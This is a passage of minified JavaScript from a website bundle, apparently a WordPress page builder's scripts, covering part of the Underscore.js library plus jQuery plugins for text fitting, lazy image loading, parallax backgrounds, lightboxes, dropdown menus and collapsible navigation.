instanceof u)&&"constructor"in n&&"constructor"in t)return!1}r=r||[];for(var l=(e=e||[]).length;l--;)if(e[l]===n)return r[l]===t;if(e.push(n),r.push(t),o){if((l=n.length)!==t.length)return!1;for(;l--;)if(!M(n[l],t[l],e,r))return!1}else{var s,c=d.keys(n);if(l=c.length,d.keys(t).length!==l)return!1;for(;l--;)if(s=c[l],!b(t,s)||!M(n[s],t[s],e,r))return!1}return e.pop(),r.pop(),!0},d.isEqual=function(n,t){return M(n,t)},d.isEmpty=function(n){return null==n||(A(n)&&(d.isArray(n)||d.isString(n)||d.isArguments(n))?0===n.length:0===d.keys(n).length)},d.isElement=function(n){return!(!n||1!==n.nodeType)},d.isArray=e||function(n){return"[object Array]"===p.call(n)},d.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},d.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(t){d["is"+t]=function(n){return p.call(n)==="[object "+t+"]"}}),d.isArguments(arguments)||(d.isArguments=function(n){return b(n,"callee")});var B=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof B&&(d.isFunction=function(n){return"function"==typeof n||!1}),d.isFinite=function(n){return!d.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},d.isNaN=function(n){return d.isNumber(n)&&isNaN(n)},d.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},d.isNull=function(n){return null===n},d.isUndefined=function(n){return void 0===n},d.has=function(n,t){if(!d.isArray(t))return b(n,t);for(var e=t.length,r=0;r<e;r++){var i=t[r];if(null==n||!o.call(n,i))return!1;n=n[i]}return!!e},d.noConflict=function(){return n._=t,this},d.identity=function(n){return n},d.constant=function(n){return function(){return n}},d.noop=function(){},d.property=function(t){return d.isArray(t)?function(n){return k(n,t)}:_(t)},d.propertyOf=function(t){return null==t?function(){}:function(n){return d.isArray(n)?k(t,n):t[n]}},d.matcher=d.matches=function(t){return t=d.extendOwn({},t),function(n){return d.isMatch(n,t)}},d.times=function(n,t,e){var r=Array(Math.max(0,n));t=v(t,e,1);for(var i=0;i<n;i++)r[i]=t(i);return r},d.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},d.now=Date.now||function(){return(new Date).getTime()};var H={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},R=d.invert(H),W=function(t){var e=function(n){return t[n]},n="(?:"+d.keys(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(n){return n=null==n?"":""+n,r.test(n)?n.replace(i,e):n}};d.escape=W(H),d.unescape=W(R),d.result=function(n,t,e){d.isArray(t)||(t=[t]);var r=t.length;if(!r)return d.isFunction(e)?e.call(n):e;for(var i=0;i<r;i++){var o=null==n?void 0:n[t[i]];void 0===o&&(o=e,i=r),n=d.isFunction(o)?o.call(n):o}return n};var U=0;d.uniqueId=function(n){var t=++U+"";return n?n+t:t},d.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var q=/(.)^/,K={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},$=/\\|'|\r|\n|\u2028|\u2029/g,Q=function(n){return"\\"+K[n]};d.template=function(o,n,t){!n&&t&&(n=t),n=d.defaults({},n,d.templateSettings);var e,r=RegExp([(n.escape||q).source,(n.interpolate||q).source,(n.evaluate||q).source].join("|")+"|$","g"),a=0,u="__p+='";o.replace(r,function(n,t,e,r,i){return u+=o.slice(a,i).replace($,Q),a=i+n.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":e?u+="'+\n((__t=("+e+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),n}),u+="';\n",n.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{e=new Function(n.variable||"obj","_",u)}catch(n){throw n.source=u,n}var i=function(n){return e.call(this,n,d)},l=n.variable||"obj";return i.source="function("+l+"){\n"+u+"}",i},d.chain=function(n){var t=d(n);return t._chain=!0,t};var X=function(n,t){return n._chain?d(t).chain():t};d.mixin=function(e){return d.each(d.functions(e),function(n){var t=d[n]=e[n];d.prototype[n]=function(){var n=[this._wrapped];return i.apply(n,arguments),X(this,t.apply(d,n))}}),d},d.mixin(d),d.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=r[t];d.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],X(this,n)}}),d.each(["concat","join","slice"],function(n){var t=r[n];d.prototype[n]=function(){return X(this,t.apply(this._wrapped,arguments))}}),d.prototype.value=function(){return this._wrapped},d.prototype.valueOf=d.prototype.toJSON=d.prototype.value,d.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return d})}(),function(i){i.fn.fitText=function(n,t){var e=n||1,r=i.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},t);return this.each(function(){var n=i(this),t=function(){n.css("font-size",Math.max(Math.min(n.width()/(10*e),parseFloat(r.maxFontSize)),parseFloat(r.minFontSize)))};t(),i(window).on("resize.fittext orientationchange.fittext",t)})}}(jQuery),function(l,s){var e="nimbleLazyLoad",r={load_all_images_on_first_scroll:!1,excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},i="smartload-skip";function t(n,t){this.element=n,this.options=l.extend({},r,t),_utils_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+i):this.options.excludeImg=["."+i],this._defaults=r,this._name=e,this.init()}t.prototype.init=function(){var t=this,e=l("[data-sek-src]:not("+this.options.excludeImg.join()+")",this.element);this.increment=1,this.timer=0,e.addClass(i).bind("sek_load_img",{},function(){t._load_img(this)}),l(s).scroll(function(n){t._better_scroll_event_handler(e,n)}),l(s).resize(_utils_.debounce(function(n){t._maybe_trigger_load(e,n)},100)),this._maybe_trigger_load(e)},t.prototype._better_scroll_event_handler=function(n,t){var e=this;this.doingAnimation||(this.doingAnimation=!0,s.requestAnimationFrame(function(){e._maybe_trigger_load(n,t),e.doingAnimation=!1}))},t.prototype._maybe_trigger_load=function(n,e){var r=this;n.filter(function(n,t){return r._is_visible(t,e)}).map(function(n,t){l(t).trigger("sek_load_img")})},t.prototype._is_visible=function(n,t){var e=l(n),r=l(s).scrollTop(),i=r+l(s).height(),o=e.offset().top,a=o+e.height(),u=this.options.threshold;return!(!t||"scroll"!=t.type||!this.options.load_all_images_on_first_scroll)||r-u<=a&&o<=i+u},t.prototype._load_img=function(n){var t=l(n),e=t.attr("data-sek-src"),r=t.attr("data-sek-srcset"),i=t.attr("data-sek-sizes"),o=l("<img />",{src:e});t.addClass("lazy-loading"),t.unbind("sek_load_img"),o.load(function(){t.removeAttr(["data-sek-src","data-sek-srcset","data-sek-sizes"].join(" ")),t.data("sek-lazy-bg")?t.css("backgroundImage","url("+e+")"):(t.attr("src",e),r&&t.attr("srcset",r),i&&t.attr("sizes",i)),t.hasClass("sek-lazy-loaded")||t.addClass("sek-lazy-loaded"),t.trigger("smartload"),t.data("sek-lazy-loaded",!0)}),o[0].complete&&o.load(),t.removeClass("lazy-loading")},l.fn[e]=function(n){return this.each(function(){l.data(this,"plugin_"+e)||l.data(this,"plugin_"+e,new t(this,n))})}}(jQuery,window),function(a,u){var e="parallaxBg",r={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],matchMedia:"only screen and (max-width: 800px)"};function t(n,t){this.element=a(n),this.options=a.extend({},r,t,this.parseElementDataOptions()),this._defaults=r,this._name=e,this.init()}t.prototype.parseElementDataOptions=function(){return this.element.data()},t.prototype.init=function(){var t=this;this.$_document=a(document),this.$_window=a(u),this.doingAnimation=!1,_utils_.bindAll(this,"maybeParallaxMe","parallaxMe"),a(u).scroll(function(n){t.maybeParallaxMe()}),a(u).resize(_utils_.debounce(function(n){t.maybeParallaxMe()},100)),t.maybeParallaxMe()},t.prototype._is_visible=function(n){var t=this.element,e=a(u).scrollTop(),r=e+a(u).height(),i=t.offset().top,o=i+t.outerHeight();return!(!n||"scroll"!=n.type||!this.options.load_all_images_on_first_scroll)||e-0<=o&&i<=r+0},t.prototype.maybeParallaxMe=function(){var n=this;this._is_visible()&&(_utils_.isFunction(u.matchMedia)&&matchMedia(n.options.matchMedia).matches?this.element.css({"background-position-y":"","background-attachment":""}):this.doingAnimation||(this.doingAnimation=!0,u.requestAnimationFrame(function(){n.parallaxMe(),n.doingAnimation=!1})))},t.prototype.setTopPosition=function(n){n=n||0,this.element.css({"background-position-y":-1*n+"px","background-attachment":"fixed"})},t.prototype.parallaxMe=function(){var n=this.element,t=this.options.parallaxRatio,e=this.options.parallaxDirection,r=n.offset().top,i=t*e*(this.$_document.scrollTop()-r);this.setTopPosition(e*i)},a.fn[e]=function(n){return this.each(function(){a.data(this,"plugin_"+e)||a.data(this,"plugin_"+e,new t(this,n))})}}(jQuery,window),jQuery(function(n){n('[data-sek-module-type="czr_image_module"]').each(function(){if($linkCandidate=n(this).find(".sek-link-to-img-lightbox"),!($linkCandidate.length<1||"string"!=typeof $linkCandidate[0].protocol||-1!==$linkCandidate[0].protocol.indexOf("javascript"))&&"function"==typeof n.fn.magnificPopup)try{$linkCandidate.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!0,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},zoom:{enabled:!0,duration:300}})}catch(n){"function"==typeof window.console.log&&console.log(n)}})}),jQuery(function(n){n(".sektion-wrapper").each(function(){try{n(this).nimbleLazyLoad()}catch(n){"function"==typeof window.console.log&&console.log(n)}})}),jQuery(function(t){t('[data-sek-bg-parallax="true"]').parallaxBg(),t("body").on("sek-level-refreshed sek-section-added",function(n){"true"===t(this).attr("data-sek-bg-parallax")?t(this).parallaxBg():t(this).find('[data-sek-bg-parallax="true"]').parallaxBg()})}),jQuery(function(r){r("body").find(".sek-menu-module, .menu, .nav").on("click",'.menu-item [href^="#"]',function(n){n.preventDefault();var t=r(this).attr("href");if(""!==(t="string"==typeof t?t.replace("#",""):"")||null!==t){var e=r('[data-sek-level="location"]').find('[id="'+t+'"]');1===e.length&&r("html, body").animate({scrollTop:e.offset().top-150},"slow")}})}),jQuery(function(d){var n,o,a,u,l,s;!function(){var s="sek.sekDropdown",n="."+s,e={PLACE_ME:"placeme"+n,PLACE_ALL:"placeall"+n,SHOWN:"shown"+n,SHOW:"show"+n,HIDDEN:"hidden"+n,HIDE:"hide"+n,CLICK:"click"+n,TAP:"tap"+n},c="sek-dropdown-menu",t="sek-dropdown-submenu",r="show",i="menu-item-has-children",o='[data-toggle="sek-dropdown"]',a=".sek-nav-wrap .menu-item-has-children",u=".sek-nav-wrap .menu-item-has-children";d(".sek-nav .children, .sek-nav .sub-menu").addClass(c),d(".sek-nav-wrap .page_item_has_children").addClass(i),d(".sek-nav ."+c+" ."+i).addClass(t);var l,f,p;l=a,d(document).on("mouseenter",l,function(){var t=d(this);_utils_.debounce(function(){if("static"==t.find("."+c).css("position"))return!1;if(!t.hasClass(r)){t.trigger(e.SHOW).addClass(r).trigger(e.SHOWN);var n=t.children(o);n.length&&n[0].setAttribute("aria-expanded","true")}},30)()}).on("mouseleave",l,function(){var t=d(this);_utils_.debounce(function(){if(t.find("ul li:hover").length<1&&!t.closest("ul").find("li:hover").is(t)){t.trigger(e.HIDE).removeClass(r).trigger(e.HIDDEN);var n=t.children(o);n.length&&n[0].setAttribute("aria-expanded","false")}},30)()}),f="rtl"===d("html").attr("dir"),p=!1,d(window).on("resize",function(){p||(p=!0,window.requestAnimationFrame(function(){d(u+"."+r).trigger(e.PLACE_ME),p=!1}))}),d(document).on(e.PLACE_ALL,function(){d(u).trigger(e.PLACE_ME)}).on(e.SHOWN+" "+e.PLACE_ME,u,function(n){n.stopPropagation(),function(n,t){if(t&&t.namespace&&s===t.namespace){var e,r,i,o,a,u,l=n.children("."+c);l.length&&(n.css("overflow","hidden"),l.css({zIndex:"-100",display:"block"}),r=n,i=f?{_DEFAULT:"left",_OPPOSITE:"right"}:{_DEFAULT:"right",_OPPOSITE:"left"},o={OPEN_PREFIX:"open-",DD_SUBMENU:"sek-dropdown-submenu",CARET_TITLE_FLIP:"sek-menu-link__row-reverse",DROPDOWN:"sek-dropdown-menu"},a=function(n,e,t){d.each(n,function(){var n=d(this),t=n.find("a").first();1==t.length&&t.toggleClass(o.CARET_TITLE_FLIP,e==i._OPPOSITE)})},u=function(n){var t=n==i._OPPOSITE?i._DEFAULT:i._OPPOSITE;e.removeClass(o.OPEN_PREFIX+t).addClass(o.OPEN_PREFIX+n),r.hasClass(o.DD_SUBMENU)&&(a(r,n,t),a(e.children("."+o.DD_SUBMENU),n,t))},(e=l).parent().closest("."+o.DROPDOWN).hasClass(o.OPEN_PREFIX+i._OPPOSITE)?u(i._OPPOSITE):u(i._DEFAULT),e.offset().left+e.width()>d(window).width()?u("left"):e.offset().left<0&&u("right"),l.css({zIndex:"",display:""}),n.css("overflow",""))}}(d(this),n)})}(),o={SHOW:"show"+(n=".sek.sekCollapse"),SHOWN:"shown"+n,HIDE:"hide"+n,HIDDEN:"hidden"+n,CLICK_DATA_API:"click"+n+".data-api"},a="show",u="sek-collapse",l="sek-collapsing",s="sek-collapsed",d(document).on(o.CLICK_DATA_API,'[data-sek-toggle="sek-collapse"]',function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var t=d(this),e=t.data("target");d(e).each(function(){var r=d(this),i=r.hasClass(a);r.stop()[i?"slideUp":"slideDown"]({duration:400,start:function(){r.addClass(l).trigger(i?o.HIDE:o.SHOW),i?t.addClass(s).attr("aria-expanded","false"):t.removeClass(s).attr("aria-expanded","true")},complete:function(){var n,t,e;i?(n=a,t=u,e=o.HIDDEN):(n=u,t=a,e=o.SHOWN),r.removeClass(l+" "+n).addClass(t).trigger(e),function(n){(n=n||d(this)).css({display:"",paddingTop:"",marginTop:"",paddingBottom:"",marginBottom:"",height:""})}(r)}})})}),d(document).on("mouseenter",".sek-nav-toggler",function(){d(this).addClass("hovering")}).on("mouseleave",".sek-nav-toggler",function(){d(this).removeClass("hovering")}).on("show.sek.sekCollapse hide.sek.sekCollapse",".sek-nav-collapse",function(){d("[data-target=#"+d(this).attr("id")+"]").removeClass("hovering"),d(window).trigger("scroll")})});